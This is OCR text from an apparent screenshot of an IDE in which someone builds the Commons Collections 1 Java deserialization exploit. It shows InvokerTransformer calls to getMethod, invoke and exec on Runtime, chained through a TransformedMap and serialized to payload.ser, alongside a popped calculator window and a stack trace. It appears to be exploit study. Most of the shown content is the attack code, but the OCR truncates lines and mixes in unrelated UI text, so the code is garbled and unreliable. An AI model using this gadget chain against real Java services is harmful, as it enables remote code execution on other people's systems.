 CC CC1 版本控制 CC1TransformedMap
项目
er.java AnnotationType.java HashedMap.java CC1TransformedMap.java Target.java
CC1 D:\0tmp\CC1
.idea
src
main
java
org.example
CC1LazyMap
CC1TransformedMap
resources
test
target
.gitignore
payload.ser
pom.xml
外部库
< 1.8u65 > D:\jdk\jdk8u65
Maven: commons-collections:cor
临时文件和控制台
6 1
11 public static void main(String[] args) throws Exception{
12
13 Transformer[] transformers = new Transformer[]{
14 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[]
15 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].
16 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]
17 };
18
19 ChainedTransformer chainedtransformer = new ChainedTransformer(transformers);
20
21 HashedMap hashedMap = new HashedMap();
22 hashedMap.put("a","1");
23
24 Map<Object,Object> decorate = Transfor
25 for(Map.Entry entry:decorate.entrySet(
26 entry.setValue(Runtime.class);
27 }
28
29 serialize(decorate);
30 System.out.println(unserialize( Filename
31
32 }
33
34 //序列化
1个用法
35 public static void serialize(Object obj) t
36 ObjectOutputStream oos = new ObjectOut
37 oos.writeObject(obj);
38 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1TransformedMap
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at org.apache.commons.collections.map.TransformedMap.writeObject(TransformedM
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1028)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1496)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:143
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at CC1TransformedMap.serialize(CC1TransformedMap.java:37)